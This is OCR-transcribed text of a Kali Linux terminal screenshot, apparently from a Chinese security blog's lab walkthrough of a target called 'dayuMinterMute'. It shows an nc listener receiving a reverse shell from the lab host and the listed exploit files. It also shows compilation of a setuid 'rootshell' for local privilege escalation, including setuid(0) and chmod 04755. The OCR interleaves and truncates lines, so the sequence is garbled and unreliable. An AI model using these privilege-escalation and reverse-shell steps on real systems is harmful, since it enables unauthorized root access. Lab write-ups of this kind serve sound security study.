 root@kali: ~/Desktop/dayuMinterMute
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/dayuMinterMute × root@kali: ~/Desktop/dayuMinterMute ×
restart-vm-tools
mount-shared-folders
dayuMinterMute
root@kali:~/Desktop/dayuMinterMute# ls
41154.sh 42324.py dayu.sh libhax.c libhax.so rev rootshell rootshell.c
root@kali:~/Desktop/dayuMinterMute# nc -nlvp 6666
shared -ldl -o libhax.so libhax
listening on [any] 6666 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.123] 57850
[-Wimplicit-fun
7 | chmod("/tmp/rootshell", 04755);
| ^~~~~
root@kali:~/Desktop/dayuMinterMute# gcc -o /tmp/rootshell /tmp/rootshell.c
gcc: error: /tmp/rootshell.c: 没有那个文件或目录
gcc: fatal error: no input files
compilation terminated.
root@kali:~/Desktop/dayuMinterMute# gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function
3 | setuid(0);
| ^~~~~~
大余安全
https://blog.csdn.net/qq_34801745